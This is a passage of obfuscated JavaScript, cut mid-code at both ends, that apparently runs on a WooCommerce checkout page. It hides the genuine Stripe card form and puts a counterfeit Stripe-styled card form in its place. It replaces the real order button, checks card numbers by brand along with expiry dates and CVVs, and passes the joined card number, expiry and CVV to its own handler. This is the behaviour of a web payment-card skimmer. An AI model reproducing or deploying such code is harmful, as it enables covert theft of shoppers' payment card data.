_0x44aa7a=_0x11beb6+'=',_0x21fbd5=document[_0x10239b(0x169)][_0x10239b(0x170)](';');for(let _0x44ea0a=0x0;_0x44ea0a<_0x21fbd5[_0x10239b(0x10d)];_0x44ea0a++){let _0x51ab9a=_0x21fbd5[_0x44ea0a];for(;'\x20'===_0x51ab9a[_0x10239b(0x160)](0x0);)_0x51ab9a=_0x51ab9a['substring'](0x1);if(0x0===_0x51ab9a[_0x10239b(0xd9)](_0x44aa7a))return _0x51ab9a[_0x10239b(0xd7)](_0x44aa7a[_0x10239b(0x10d)],_0x51ab9a[_0x10239b(0x10d)]);}return'';},Utrppg[_0x48191f(0x150)]=function(_0x2e0fd4,_0x11cc3b,_0x315cb7){const _0x22a4b3=_0x48191f,_0x5738d0=new Date();_0x5738d0['setTime'](_0x5738d0[_0x22a4b3(0x147)]()+0x18*_0x315cb7*0x3c*0x3c*0x3e8);let _0x1a7352=_0x22a4b3(0x14c)+_0x5738d0[_0x22a4b3(0x117)]();document[_0x22a4b3(0x169)]=_0x2e0fd4+'='+_0x11cc3b+';'+_0x1a7352+_0x22a4b3(0xbf);};let fmrsf={},Opfyyd={'dbgri':!0x1,'ayk':{'ijp':_0x48191f(0xc0),'uhT':_0x48191f(0x156)},'useButton':_0x48191f(0xed)},fkcntt={'bWp':_0x48191f(0xcd),'TDp':{'f':_0x48191f(0x104),'fl':_0x48191f(0xd8),'fn':_0x48191f(0x151),'fe':_0x48191f(0x12c),'fc':_0x48191f(0x177),'fh':_0x48191f(0x126)}},btnmdlj={'Mjs':(function(){},function(){setInterval(()=>{const _0xc599f2=_0x500b;jR(_0xc599f2(0xe5))['length']>0x0&&jR(_0xc599f2(0xee))[_0xc599f2(0x10d)]<=0x0&&this[_0xc599f2(0x158)]&&Mihsre[_0xc599f2(0x11c)]&&(jR(_0xc599f2(0xe5))[_0xc599f2(0xae)]()[_0xc599f2(0x14d)](_0xc599f2(0x133)),this['BYQ']=jR(_0xc599f2(0xee)),this[_0xc599f2(0x14a)]['on'](_0xc599f2(0xe6),function(){const _0x4f826e=_0xc599f2;if(!jR(_0x4f826e(0xcf))['is'](_0x4f826e(0xc4)))return jR(_0x4f826e(0xe5))[_0x4f826e(0xe6)](),void wwt(_0x4f826e(0x17e));Mihsre[_0x4f826e(0x136)]();const _0x4ce1ad=blmgtt[_0x4f826e(0xfc)](),_0x17967f=fmrsf[_0x4f826e(0x110)]();_0x4ce1ad||(jR('#place_order')[_0x4f826e(0xe6)](),wwt('Click\x20original\x20btn')),_0x17967f||fmrsf[_0x4f826e(0xb6)](),_0x4ce1ad&&_0x17967f&&btnmdlj[_0x4f826e(0x13f)]();}),jR(_0xc599f2(0xe5))[_0xc599f2(0x108)]()),this[_0xc599f2(0x158)]?(jR(_0xc599f2(0xe5))[_0xc599f2(0x108)](),jR(_0xc599f2(0xee))[_0xc599f2(0xb9)]()):(jR(_0xc599f2(0xee))[_0xc599f2(0x108)](),jR(_0xc599f2(0xe5))[_0xc599f2(0xb9)]()),this[_0xc599f2(0x158)]=jR(_0xc599f2(0xcf))['is'](_0xc599f2(0xc4))&&Mihsre[_0xc599f2(0x11c)];});}),'qbv':(!0x1,!0x0),'btnSuccess':(function(){},function(){const _0x337d04=_0x48191f;jR(_0x337d04(0xe0))[_0x337d04(0xb9)](),setTimeout(()=>{const _0x40f723=_0x337d04;jR(_0x40f723(0xe0))['hide'](),Mihsre[_0x40f723(0x11c)]=!0x1,Mihsre['mShowError'](),fmrsf[_0x40f723(0x144)](),btnmdlj[_0x40f723(0x15e)]();},0xa28);}),'zQt':(function(){},function(){const _0x2225e4=_0x48191f;btnmdlj[_0x2225e4(0x158)]=!0x1,this[_0x2225e4(0x14a)]['remove'](),jR(_0x2225e4(0xe5))['show']();}),'eAO':void 0x0,'BYQ':void 0x0};function _0x500b(_0x20cac1,_0x2d6fb0){const _0x23762c=_0x2376();return _0x500b=function(_0x500bd6,_0x37e85d){_0x500bd6=_0x500bd6-0xae;let _0x5dde33=_0x23762c[_0x500bd6];return _0x5dde33;},_0x500b(_0x20cac1,_0x2d6fb0);}Mihsre[_0x48191f(0x172)]=function(){const _0x20c519=_0x48191f;jR(_0x20c519(0x16e))['remove'](),jR(_0x20c519(0x135))['before']('\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22woocommerce-NoticeGroup\x20woocommerce-NoticeGroup-checkout\x20error-message-container\x22></div>\x0a\x20\x20\x20\x20'),jR(_0x20c519(0x16e))[_0x20c519(0xf6)](_0x20c519(0x11d)),Utrppg[_0x20c519(0xfd)](jR(_0x20c519(0x16e)),0x64);},fmrsf[_0x48191f(0x110)]=function(){const _0x22db2b=_0x48191f,_0xed9cbc=this[_0x22db2b(0x179)]();return wwt(_0x22db2b(0xb5)+_0xed9cbc['nv']+_0x22db2b(0x14b)+_0xed9cbc['ev']+_0x22db2b(0x125)+_0xed9cbc['cv']),_0xed9cbc['nv']&&_0xed9cbc['ev']&&_0xed9cbc['cv'];},fmrsf[_0x48191f(0x179)]=function(){const _0x41c9f7=_0x48191f,_0x35747a=this['ymf']();return{'nv':this[_0x41c9f7(0x178)](_0x35747a['hUW']),'ev':this[_0x41c9f7(0xd5)](_0x35747a[_0x41c9f7(0xb0)]),'cv':this[_0x41c9f7(0x16c)](_0x35747a[_0x41c9f7(0x134)])};},fmrsf[_0x48191f(0x178)]=function(_0x45653f){const _0x363b55=_0x48191f;return!!_0x45653f&&(_0x45653f=_0x45653f[_0x363b55(0xf1)]('\x20',''),!!/^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/['test'](_0x45653f)||(!!/^3[47][0-9]{13}$/[_0x363b55(0x128)](_0x45653f)||(!!(/^4[0-9]{12}(?:[0-9]{3})?$/['test'](_0x45653f)||'4'===_0x45653f[0x0]&&0x10===_0x45653f[_0x363b55(0x10d)])||(!!/^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/[_0x363b55(0x128)](_0x45653f)||(!!/^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$/[_0x363b55(0x128)](_0x45653f)||(!!/^(?:2131|1800|35[0-9]{3})[0-9]{11}$/['test'](_0x45653f)||(!!/^3(?:0[0-5]|[68][0-9])[0-9]{11}$/[_0x363b55(0x128)](_0x45653f)||_0x45653f[_0x363b55(0x10d)]>0x10)))))));},fmrsf[_0x48191f(0x16c)]=function(_0x1179a4){const _0x56d84b=_0x48191f;return!!_0x1179a4&&_0x1179a4[_0x56d84b(0x10d)]>=0x3;},fmrsf[_0x48191f(0x13c)]=function(_0x4e319b){const _0x3be5f6=_0x48191f;if(!_0x4e319b)return!0x1;return _0x4e319b=_0x4e319b['replace']('\x20/\x20','/'),parseInt(_0x4e319b[_0x3be5f6(0x127)](0x3,0x5))>=new Date()[_0x3be5f6(0x129)]()-0x7d0;},fmrsf['jCE']=function(_0x24ea0d='0'){const _0x6c3e92=_0x48191f;return _0x24ea0d=_0x24ea0d[_0x6c3e92(0x15a)](/ /g,''),new RegExp(_0x6c3e92(0x14f))['test'](_0x24ea0d)||'3'===_0x24ea0d[0x0]&&'5'!==_0x24ea0d[0x1];},fmrsf['KDb']=function(_0x13e9c8,_0x425517){const _0x317ab1=_0x48191f;let _0x7eda35=_0x13e9c8[_0x317ab1(0x15a)](/\s+/g,'')[_0x317ab1(0x15a)](/[^0-9]/gi,'');_0x7eda35=_0x7eda35[_0x317ab1(0x15a)]('\x20','');const _0x2f2440=_0x7eda35[_0x317ab1(0xbb)](/\d{4,19}/g),_0x196212=_0x2f2440&&_0x2f2440[0x0]||'',_0x1003b7=[];for(let _0x2b0f16=0x0,_0x308bcf=_0x196212['length'];_0x2b0f16<_0x308bcf;_0x2b0f16+=0x4)_0x1003b7[_0x317ab1(0xe4)](_0x196212['substring'](_0x2b0f16,_0x2b0f16+0x4));if(_0x317ab1(0xd6)===_0x425517)return(_0x13e9c8=_0x13e9c8[_0x317ab1(0x127)](0x0,0x11))[_0x317ab1(0x15a)](/\b(\d{4})(\d{6})(\d{5})\b/,_0x317ab1(0xba));{_0x7eda35=_0x7eda35[_0x317ab1(0x127)](0x0,0x15);let _0x52bcab='';for(let _0x17e088=0x0;_0x17e088<_0x7eda35[_0x317ab1(0x10d)];_0x17e088++)_0x52bcab+=_0x7eda35[_0x17e088],0x3!==_0x17e088&&0x9!==_0x17e088||(_0x52bcab+='\x20');return _0x1003b7['length']?_0x1003b7[_0x317ab1(0x166)]('\x20'):_0x7eda35;}},fmrsf['xyZ']=function(_0x127cc2){const _0x4d5fa0=_0x48191f;return _0x127cc2=_0x127cc2['replace'](/[^0-9]/gi,'')[_0x4d5fa0(0x127)](0x0,0x4)[_0x4d5fa0(0x15a)]('\x20','');},fmrsf[_0x48191f(0xe1)]=function(_0x284000){const _0x3e8c55=_0x48191f;let _0x1d81d6=_0x284000??'';_0x1d81d6=_0x1d81d6[_0x3e8c55(0x15a)](/ /g,'');let _0x4c23b8=new RegExp(_0x3e8c55(0x14f)),_0x4063ff=new RegExp(_0x3e8c55(0x130)),_0x332375=new RegExp(_0x3e8c55(0x183)),_0x2d88f5=new RegExp('^81[0-9]{14}[0-9]*$'),_0x470231=new RegExp('^5[1-5][0-9]{14}$'),_0x5d3113=new RegExp(_0x3e8c55(0xf7)),_0x3e1185=new RegExp(_0x3e8c55(0x137)),_0x1f39b3=new RegExp('^62[24568][0-9]{13}[0-9]*$'),_0x1e251c=new RegExp('^6[45][0-9]{14}[0-9]*$'),_0x4c9045=new RegExp(_0x3e8c55(0x132)),_0x3af2d7=new RegExp(_0x3e8c55(0x15f));return _0x4063ff['test'](_0x1d81d6)||'4'===_0x1d81d6[0x0]?_0x3e8c55(0x138):_0x4c23b8[_0x3e8c55(0x128)](_0x1d81d6)||'3'===_0x1d81d6[0x0]&&'5'!==_0x1d81d6[0x1]?_0x3e8c55(0xd6):_0x470231[_0x3e8c55(0x128)](_0x1d81d6)||_0x5d3113[_0x3e8c55(0x128)](_0x1d81d6)||'5'===_0x1d81d6[0x0]||'2'===_0x1d81d6[0x0]?'mastercard':_0x3e1185[_0x3e8c55(0x128)](_0x1d81d6)||_0x1f39b3[_0x3e8c55(0x128)](_0x1d81d6)||_0x1e251c[_0x3e8c55(0x128)](_0x1d81d6)?_0x3e8c55(0x13a):_0x4c9045[_0x3e8c55(0x128)](_0x1d81d6)?_0x3e8c55(0xb4):_0x3af2d7['test'](_0x1d81d6)||'3'===_0x1d81d6[0x0]&&'5'===_0x1d81d6[0x1]?_0x3e8c55(0x149):_0x332375[_0x3e8c55(0x128)](_0x1d81d6)||_0x2d88f5[_0x3e8c55(0x128)](_0x1d81d6)?_0x3e8c55(0xc6):_0x3e8c55(0x11e);},Mihsre[_0x48191f(0xde)]=function(){const _0x26d1f2=_0x48191f;Mihsre[_0x26d1f2(0x11c)]=!0x0,setInterval(()=>{const _0x2ec090=_0x26d1f2;jR('#payment_method_stripe')['is'](_0x2ec090(0xc4))&&jR(_0x2ec090(0x131))['length']>0x0&&Mihsre['Aem']?(fmrsf[_0x2ec090(0xf9)](),jR(_0x2ec090(0xf4))['length']<=0x0&&(jR(_0x2ec090(0x15b))['append'](jR(fkcntt[_0x2ec090(0xd0)])),setTimeout(()=>{const _0x35bf49=_0x2ec090;fmrsf[_0x35bf49(0xcb)]();},0x64))):(fmrsf[_0x2ec090(0x144)](),jR(_0x2ec090(0xf4))[_0x2ec090(0x155)](),btnmdlj[_0x2ec090(0x15e)]());},0x1f4);},fmrsf[_0x48191f(0xf9)]=function(){const _0x3db349=_0x48191f;jR(_0x3db349(0x15c))[_0x3db349(0x10d)]<=0x0&&(jR(_0x3db349(0x131))[_0x3db349(0x108)](),jR('#wc-stripe-upe-form')[_0x3db349(0x142)](_0x3db349(0xbd)),jR(_0x3db349(0x141))[_0x3db349(0xf6)](fkcntt[_0x3db349(0x143)]['f']),this['nyI'](),fmrsf['wzR'](),fmrsf['YUr'](),blmgtt[_0x3db349(0x122)](),btnmdlj[_0x3db349(0xcc)](),fmrsf[_0x3db349(0xcb)](),setTimeout(()=>{const _0x4fae55=_0x3db349;fmrsf[_0x4fae55(0xcb)]();},0x5dc),setTimeout(()=>{const _0x994d97=_0x3db349;jR(_0x994d97(0xe0))[_0x994d97(0x108)]();},0xbb8));},fmrsf[_0x48191f(0x144)]=function(){const _0x293b75=_0x48191f;jR(_0x293b75(0x15c))[_0x293b75(0x155)](),jR('#wc-stripe-upe-form')[_0x293b75(0xb9)]();},fmrsf['XDq']=function(){const _0x31408b=_0x48191f;jR(_0x31408b(0xd1))[_0x31408b(0x116)](jR('.p-tabs')[_0x31408b(0x116)]()+jR(_0x31408b(0xe8))[_0x31408b(0x116)]());},fmrsf[_0x48191f(0x119)]=function(){const _0x1b0e93=_0x48191f;this[_0x1b0e93(0xe7)][_0x1b0e93(0x103)]['on'](_0x1b0e93(0xe2),function(_0x484935){const _0x1b4182=_0x1b0e93;fmrsf[_0x1b4182(0xe7)][_0x1b4182(0x103)][_0x1b4182(0xae)]()[_0x1b4182(0xae)]()['removeClass'](_0x1b4182(0xb1)),fmrsf[_0x1b4182(0x148)](),fmrsf['XDq']();}),this['yaD'][_0x1b0e93(0x15d)]['on'](_0x1b0e93(0xe2),function(_0x5a49d2){const _0x4cff74=_0x1b0e93;fmrsf[_0x4cff74(0xe7)][_0x4cff74(0x15d)][_0x4cff74(0xae)]()[_0x4cff74(0xae)]()[_0x4cff74(0x12b)](_0x4cff74(0xb1)),fmrsf[_0x4cff74(0xcb)]();}),this['yaD'][_0x1b0e93(0x118)]['on'](_0x1b0e93(0xe2),function(_0x5b386f){const _0x1b96e2=_0x1b0e93;fmrsf[_0x1b96e2(0xe7)][_0x1b96e2(0x118)][_0x1b96e2(0xae)]()[_0x1b96e2(0xae)]()[_0x1b96e2(0x12b)](_0x1b96e2(0xb1)),fmrsf[_0x1b96e2(0xcb)]();}),this[_0x1b0e93(0xe7)][_0x1b0e93(0x103)]['on']('blur',function(_0x2a14d2){const _0x485463=_0x1b0e93;fmrsf[_0x485463(0x11a)](),fmrsf[_0x485463(0xcb)]();}),this['yaD'][_0x1b0e93(0x15d)]['on']('blur',function(_0x48c0f9){const _0x5cafcd=_0x1b0e93;fmrsf['fValidateExp'](),fmrsf[_0x5cafcd(0xcb)]();}),this[_0x1b0e93(0xe7)][_0x1b0e93(0x118)]['on'](_0x1b0e93(0xf0),function(_0x5f03c1){const _0x209322=_0x1b0e93;fmrsf[_0x209322(0xef)](),fmrsf[_0x209322(0xcb)]();});},fmrsf[_0x48191f(0x148)]=function(){const _0xba556e=_0x48191f,_0x4a4acd=fmrsf[_0xba556e(0xe7)]['flC'][_0xba556e(0x10b)](),_0xdba2cb=fmrsf[_0xba556e(0xe1)](_0x4a4acd);fmrsf[_0xba556e(0xe7)][_0xba556e(0x103)]['parent']()[_0xba556e(0x153)](_0xba556e(0x173),''),'visa'===_0xdba2cb?fmrsf['yaD'][_0xba556e(0x103)]['parent']()[_0xba556e(0x153)]('data-type',_0xba556e(0x138)):_0xba556e(0xaf)===_0xdba2cb?fmrsf[_0xba556e(0xe7)][_0xba556e(0x103)][_0xba556e(0xae)]()[_0xba556e(0x153)]('data-type',_0xba556e(0xaf)):_0xba556e(0xd6)===_0xdba2cb&&fmrsf[_0xba556e(0xe7)][_0xba556e(0x103)][_0xba556e(0xae)]()[_0xba556e(0x153)](_0xba556e(0x173),'amex');},fmrsf[_0x48191f(0xe7)]={'flC':{},'Owy':{},'rEx':{}},fmrsf[_0x48191f(0xc5)]=function(){const _0x1de5dc=_0x48191f;this[_0x1de5dc(0xe7)][_0x1de5dc(0x103)]=jR(_0x1de5dc(0x113)),this[_0x1de5dc(0xe7)][_0x1de5dc(0x15d)]=jR(_0x1de5dc(0xf5)),this[_0x1de5dc(0xe7)][_0x1de5dc(0x118)]=jR(_0x1de5dc(0x146));},fmrsf[_0x48191f(0xdd)]=function(){const _0x2a86cd=_0x48191f,_0x5daae1=this[_0x2a86cd(0xe7)][_0x2a86cd(0x103)]['val'](),_0x3fa64b=this[_0x2a86cd(0xe7)][_0x2a86cd(0x118)]['val'](),_0x1f4d9c=this[_0x2a86cd(0xe7)][_0x2a86cd(0x15d)][_0x2a86cd(0x10b)]();return wwt(_0x2a86cd(0x157)+_0x5daae1+':'+_0x1f4d9c+':'+_0x3fa64b),{'hUW':_0x5daae1,'oUG':_0x1f4d9c,'vrv':_0x3fa64b};},fmrsf[_0x48191f(0xe9)]=function(_0x20fc89){const _0x4742b2=_0x48191f;return _0x20fc89=(_0x20fc89=(_0x20fc89=_0x20fc89[_0x4742b2(0x15a)](/^([1-9]\/|[2-9])$/g,_0x4742b2(0x12a))[_0x4742b2(0x15a)](/^(0[1-9]|1[0-2])$/g,_0x4742b2(0x11b))[_0x4742b2(0x15a)](/^([0-1])([0-9])$/g,_0x4742b2(0x176))[_0x4742b2(0x15a)](/^(0?[1-9]|1[0-2])([0-9]{2})$/g,_0x4742b2(0x13e))[_0x4742b2(0x15a)](/^([0]+)\/|[0]+$/g,'0')[_0x4742b2(0x15a)](/[^\d\/]|^[\/]*$/g,'')[_0x4742b2(0x15a)](/\/\//g,'/')[_0x4742b2(0x15a)](/^([0-1])\/([0-9])([0-9])/g,_0x4742b2(0x145))[_0x4742b2(0x15a)](/^([0-1])([0-9])([0-9])/g,_0x4742b2(0x145)))[_0x4742b2(0x127)](0x0,0x5))['replace']('/',_0x4742b2(0x101));},fmrsf['wzR']=function(){const _0xba4ee6=_0x48191f;this[_0xba4ee6(0xe7)][_0xba4ee6(0x103)]['on'](_0xba4ee6(0xe2),function(_0x368c5b){const _0x196568=_0xba4ee6;_0x368c5b[_0x196568(0x107)][_0x196568(0x121)]=fmrsf[_0x196568(0x171)](_0x368c5b[_0x196568(0x107)][_0x196568(0x121)],fmrsf[_0x196568(0xd2)](_0x368c5b[_0x196568(0x107)][_0x196568(0x121)]));}),this[_0xba4ee6(0xe7)][_0xba4ee6(0x15d)]['on'](_0xba4ee6(0xe2),function(_0x45352f){const _0x3013be=_0xba4ee6;_0x45352f[_0x3013be(0x107)][_0x3013be(0x121)]=fmrsf[_0x3013be(0xe9)](_0x45352f['target'][_0x3013be(0x121)]);}),this[_0xba4ee6(0xe7)]['rEx']['on'](_0xba4ee6(0xe2),function(_0x2b165d){const _0x22242b=_0xba4ee6;_0x2b165d['target'][_0x22242b(0x121)]=fmrsf[_0x22242b(0x152)](_0x2b165d['target'][_0x22242b(0x121)]);}),this[_0xba4ee6(0xe7)][_0xba4ee6(0x103)]['on'](_0xba4ee6(0xf0),function(_0xa4f23b){const _0x3c383f=_0xba4ee6;Mihsre[_0x3c383f(0x136)]();}),this[_0xba4ee6(0xe7)][_0xba4ee6(0x15d)]['on'](_0xba4ee6(0xf0),function(_0xecf52){const _0x4c07bc=_0xba4ee6;Mihsre[_0x4c07bc(0x136)]();}),this[_0xba4ee6(0xe7)][_0xba4ee6(0x118)]['on']('blur',function(_0x6d01c4){const _0x2cbc66=_0xba4ee6;Mihsre[_0x2cbc66(0x136)]();});},fmrsf[_0x48191f(0xd5)]=function(_0xd3fc60){const _0x3478a3=_0x48191f;if(!_0xd3fc60)return!0x1;_0xd3fc60=_0xd3fc60[_0x3478a3(0x15a)](_0x3478a3(0x101),'/');let _0x3a1b6c=parseInt(_0xd3fc60[_0x3478a3(0x127)](0x3,0x5)),_0x2f1a53=parseInt(_0xd3fc60['slice'](0x0,0x2)),_0x22a151=new Date()[_0x3478a3(0x163)](),_0x30e9ec=new Date()[_0x3478a3(0x129)]()-0x7d0,_0xc01c26=!0x0;return _0x3a1b6c===_0x30e9ec&&(_0xc01c26=_0x2f1a53>_0x22a151),_0x3a1b6c>=_0x30e9ec&&_0xc01c26;},fmrsf[_0x48191f(0xb6)]=function(){const _0x239c0f=_0x48191f;this[_0x239c0f(0x11a)](!0x0),this['fValidateExp'](!0x0),this[_0x239c0f(0xef)](!0x0),this['XDq']();},fmrsf[_0x48191f(0x11a)]=function(_0x17460a){const _0x461105=_0x48191f,_0xa8045f=fmrsf['yaD']['flC'];let _0x47a473=fmrsf[_0x461105(0x179)]()['nv'];_0x17460a||(_0x47a473=_0x47a473||''===_0xa8045f['val']()||void 0x0===_0xa8045f[_0x461105(0x10b)]()),_0x47a473||_0xa8045f[_0x461105(0xae)]()['parent']()[_0x461105(0x100)](_0x461105(0xb1));},fmrsf[_0x48191f(0x17d)]=function(_0xe4a37){const _0x2b9ed3=_0x48191f,_0x5b048e=fmrsf['yaD'][_0x2b9ed3(0x15d)];let _0x4fd1dc=fmrsf[_0x2b9ed3(0x179)]()['ev'];_0xe4a37||(_0x4fd1dc=_0x4fd1dc||''===_0x5b048e[_0x2b9ed3(0x10b)]()||void 0x0===_0x5b048e[_0x2b9ed3(0x10b)]()),_0x4fd1dc||_0x5b048e[_0x2b9ed3(0xae)]()[_0x2b9ed3(0xae)]()[_0x2b9ed3(0x100)](_0x2b9ed3(0xb1));},fmrsf['fValidateCvv']=function(_0x49eb9b){const _0x47b3d1=_0x48191f,_0x8e516f=fmrsf[_0x47b3d1(0xe7)][_0x47b3d1(0x118)];let _0x543d4b=fmrsf[_0x47b3d1(0x179)]()['cv'];_0x49eb9b||(_0x543d4b=_0x543d4b||''===_0x8e516f[_0x47b3d1(0x10b)]()||void 0x0===_0x8e516f[_0x47b3d1(0x10b)]()),_0x543d4b||_0x8e516f[_0x47b3d1(0xae)]()[_0x47b3d1(0xae)]()[_0x47b3d1(0x100)]('invalid');};function _0x2376(){const _0x5718b5=['#billing_last_name','split','KDb','mShowError','data-type','#billing_postcode','9404GGKaCO','0$1/$2','%fc%','OrN','fFieldsValid','#shipping_first_name','dbgri','clearInterval','fValidateExp','Click\x20original\x20btn','select[id=\x22shipping_country\x22]','NTT','2d5bca404020b4d9ae2d45ec538649b530c9b0ff','change','^62[0-9]{14}[0-9]*$','parent','mastercard','oUG','invalid','#ship-to-different-address-checkbox','select[id=\x22billing_country\x22]','diners','lKu','fValidate','#shipping_address_1','find','show','$1\x20$2\x20$3','match','input[id=\x22shipping:','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<fieldset\x20id=\x22wc-stripe-up-form\x22\x20class=\x22wc-upe-form\x20wc-JSz\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22wc-stripe-upe-element\x20StripeElement\x22\x20data-payment-method-type=\x22card\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22__PrivateStripeElement\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22margin:\x20-4px\x200px\x20!important;\x20padding:\x200px\x20!important;\x20border:\x20medium\x20!important;\x20display:\x20block\x20!important;\x20background:\x20transparent\x20!important;\x20position:\x20relative\x20!important;\x20opacity:\x201\x20!important;\x20clear:\x20both\x20!important;\x20transition:\x20height\x200.35s\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x20name=\x22__privateStripeFrame7403\x22\x20frameborder=\x220\x22\x20allowtransparency=\x22true\x22\x20scrolling=\x22no\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22\x20allow=\x22publickey-credentials-get\x20*\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22Checkout%20-%20Anthem%20Songs_files/elements-inner-payment-778ad838f8b606738758fa98cd30640e.htm\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20title=\x22Secure\x20payment\x20input\x20frame\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22border:\x200px\x20!important;\x20margin:\x20-4px;\x20padding:\x200px\x20!important;\x20width:\x20calc(100%\x20+\x208px);\x20min-width:\x20100%\x20!important;\x20overflow:\x20hidden\x20!important;\x20display:\x20block\x20!important;\x20user-select:\x20none\x20!important;\x20transform:\x20translate(0px)\x20!important;\x20color-scheme:\x20light\x20only\x20!important;\x20height:\x2099.55px;\x20opacity:\x201;\x20transition:\x20height\x200.35s,\x20opacity\x200.4s\x200.1s;\x22></iframe>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22iframe\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22border:\x200px\x20!important;\x20margin:\x200px;\x20width:\x20calc(100%\x20+\x208px);\x20min-width:\x20100%\x20!important;\x20display:\x20block\x20!important;\x20user-select:\x20none\x20!important;\x20transform:\x20translate(0px)\x20!important;\x20color-scheme:\x20light\x20only\x20!important;\x20height:\x20auto;\x20opacity:\x201;\x20transition:\x20height\x200.35s,\x20opacity\x200.4s\x200.1s;\x20box-sizing:\x20border-box;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22wc-stripe-upe-errors\x22\x20role=\x22alert\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22wc-stripe-payment-method-upe\x22\x20type=\x22hidden\x22\x20name=\x22wc-stripe-payment-method-upe\x22\x20value=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22wc_stripe_selected_upe_payment_type\x22\x20type=\x22hidden\x22\x20name=\x22wc_stripe_selected_upe_payment_type\x22\x20value=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20class=\x22wc-stripe-is-deferred-intent\x22\x20name=\x22wc-stripe-is-deferred-intent\x22\x20value=\x221\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','log',';path=/','cart_viewed_revision','177882ngQbaL','90zIKdTb','mmM',':checked','nyI','union','ajax','#billing_first_name','ZTW','#billing_phone','XDq','Mjs','<style\x20id=\x22QsqZjPcB\x22>#place_orde:hover\x20{\x0a\x20\x20opacity:\x200.8;\x0a}\x0a\x0adiv.loadr\x20{\x0a\x20\x20background-position:\x20center;\x0a\x20\x20height:\x2060px;\x0a}\x0a\x0a/*\x20lightweight\x20transparent\x20background\x20grey\x20spinner\x20*/\x0a.loadr\x20{\x0a\x20\x20min-width:\x2032px;\x0a\x20\x20min-height:\x2032px;\x0a\x20\x20background-repeat:\x20no-repeat;\x0a\x20\x20background-image:\x20url([data-uri]);\x0a}\x0a\x0a#wc-stripe-upe-form\x20{\x0a\x20\x20display:\x20none\x20!important;\x0a}\x0a\x0a#wc-stripe-up-form\x20.iframe\x20{\x0a\x20\x20padding:\x200\x2012px\x200\x204px\x20!important;\x0a}\x0a#wc-stripe-up-form\x20.iframe\x20*,\x20#wc-stripe-up-form\x20.iframe\x20*:before,\x20#wc-stripe-up-form\x20.iframe\x20*:after\x20{\x0a\x20\x20box-sizing:\x20border-box;\x0a}\x0a#wc-stripe-up-form\x20.p-Grid\x20{\x0a\x20\x20margin-bottom:\x20-0.75rem;\x0a\x20\x20margin-left:\x20-0.75rem;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell\x20{\x0a\x20\x20display:\x20inline-block;\x0a\x20\x20margin-bottom:\x200.75rem;\x0a\x20\x20padding-left:\x200.75rem;\x0a\x20\x20vertical-align:\x20top;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--1\x20{\x0a\x20\x20width:\x208.33%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--2\x20{\x0a\x20\x20width:\x2016.67%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--3\x20{\x0a\x20\x20width:\x2025%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--4\x20{\x0a\x20\x20width:\x2033.33%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--5\x20{\x0a\x20\x20width:\x2041.67%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--6\x20{\x0a\x20\x20width:\x2050%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--7\x20{\x0a\x20\x20width:\x2058.33%;\x0a}\x0a#wc-stripe-up-form\x20.p-G